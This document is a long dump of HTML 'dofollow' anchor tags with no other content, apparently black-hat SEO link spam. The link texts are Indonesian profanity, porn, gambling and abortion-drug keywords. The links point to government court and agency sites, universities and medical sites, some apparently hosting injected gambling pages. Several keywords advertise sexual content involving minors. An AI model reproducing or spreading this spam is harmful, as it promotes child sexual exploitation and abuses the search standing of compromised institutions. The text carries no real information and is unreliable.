<a href="https://kampuscki.com/instructor/95069" rel="dofollow">KONTOL</a>
<a href="https://kampuscki.com/instructor/95069" rel="dofollow">NGENTOD</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">https://ahmadacademy.web6msserver.com/privacy-policy/</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">NGENTOT</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">https://www.pa-pekanbaru.go.id/informasi-pengadilan</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">KONTOL</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">https://amp2-pekanbaru-miototo.pages.dev/</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">NGENTOT</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">https://www.pa-pekanbaru.go.id/109-berita</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">https://pa-malangkota.go.id/blog/</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">KONTOL</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">https://medpulse.in/medpulse.php</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">NGENTOT</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">KONTOL</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">https://www.accurascience.com/send_an_inquiry.html</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">NGENTOT</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">KONTOL</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">https://www.medpulse.in/Microbiology/</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">NGENTOT</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">KONTOL</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">https://alumni.muet.edu.pk/about-muet-alumni/</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">NGENTOT</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.in/" rel="dofollow">https://www.vietnam303.in/</a>
<a href="https://www.vietnam303.in/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.in/" rel="dofollow">KONTOL</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">NGENTOT</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">KONTOL</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">NGENTOT</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">KONTOL</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">https://bapelkesbatam.id/SakuIlmu/jamu/</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">NGENTOT</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">KONTOL</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">https://www.rtk.de/de-de/</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">NGENTOT</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">NGENTOT</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">KONTOL</a>
<a href="https://rocplot.org/immune/" rel="dofollow">https://rocplot.org/immune/</a>
<a href="https://rocplot.org/immune/" rel="dofollow">NGENTOT</a>
<a href="https://rocplot.org/immune/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">https://www.vietnam303.ai/</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">KONTOL</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">https://msdm.polteknaker.ac.id/publikasi/</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">NGENTOT</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">KONTOL</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">https://dinsos.kaltimprov.go.id/aksesbilitas/</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">KONTOL</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">https://rechtenstudent.uinkhas.ac.id/</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">NGENTOT</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">https://pa-malangkota.go.id/panitera/</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">KONTOL</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">https://www.solidaridadmedica.org/como-trabajamos/</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">NGENTOT</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">https://sipuri.pu.go.id/api/as/?BTC=miototo</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">https://dinsos.kaltimprov.go.id/4478-2/</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">NGENTOT</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/" rel="dofollow">https://bolacuan.net/</a>
<a href="https://bolacuan.net/" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">https://pa-malangkota.go.id/mediasi/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">ngentot</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">https://pn-depok.go.id/voice/</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">ngentot</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jepang</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indo</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep viral</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep bocil</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jilbab</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">film bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep tobrut</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep colmek</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep smp</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi adalah</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">obat aborsi</a>
<a href="https://prostatebiorepository.org/blog/" rel="dofollow">KONTOL BLOG</a>
<a href="https://prostatebiorepository.org/angka-mimpi-menang-lotre/" rel="dofollow">MIMPI LONTE</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-air-bah/" rel="dofollow">MIMPI TALI AIR</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-naik-motor-di-togel-online/" rel="dofollow">KONTOL BENGKAK</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-hantu-untuk-nomor-togel/" rel="dofollow">KONTOL BERNANA</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-buaya/" rel="dofollow">MEMEK BAU</a>
<a href="https://prostatebiorepository.org/mimpi-bertemu-orang-tua-yang-sudah-meninggal/" rel="dofollow">MODAL DONG KONTOL</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-ular-besar-dan-angka-togel-bersama-olxtoto/" rel="dofollow">MEMEK HITAM</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-bayi/" rel="dofollow">PENTIL JUMBO</a>
<a href="https://jalalive.gg/" rel="dofollow">https://jalalive.gg/</a>
<a href="https://jalalive.gg/" rel="dofollow">KONTOL</a>
<a href="https://www.jmg38.com/" rel="dofollow">https://www.jmg38.com/</a>
<a href="https://www.jmg38.com/" rel="dofollow">KONTOL</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">https://www.radiobackstage.com/hai-vidio/</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">KONTOL</a>
<a href="https://www.ahshishi.com/" rel="dofollow">https://www.ahshishi.com/</a>
<a href="https://www.ahshishi.com/" rel="dofollow">KONTOL</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">https://ceciliaphotos.com/</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">KONTOL</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">https://www.lovexqforever.com/</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">KONTOL</a>
<a href="https://jalalive.wiki/" rel="dofollow">https://jalalive.wiki/</a>
<a href="https://jalalive.wiki/" rel="dofollow">KONTOL</a>
<a href="https://edennaturepark.com/" rel="dofollow">https://edennaturepark.com/</a>
<a href="https://edennaturepark.com/" rel="dofollow">KONTOL</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">https://prostatebiorepository.org/</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">kontol</a>
<a href="https://politicalmachination.com/" rel="dofollow">https://politicalmachination.com/</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination.com</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">ethfans.org</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">https://www.minckoosterveer.com/</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">video bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">link bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bocil</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep anime</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">situs bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">vidio bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">film bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep korea</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jilbab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep smp</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep simontok</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep cina</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep barat</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep hijab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep tobrut</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">indo bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">nonton bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep colmek</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japan</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">yandex bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">anime bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indoh</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep 2024</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep abg</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sma</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep live</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japanese</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep india</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep chindo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ome tv</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">video bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">link bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bocil</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep anime</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">situs bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">vidio bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">film bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep korea</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jilbab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep smp</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep simontok</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep cina</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep barat</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep hijab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep tobrut</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">indo bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">nonton bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep colmek</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japan</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">yandex bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep prank ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">anime bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indoh</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bulan sutena</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep 2024</a>
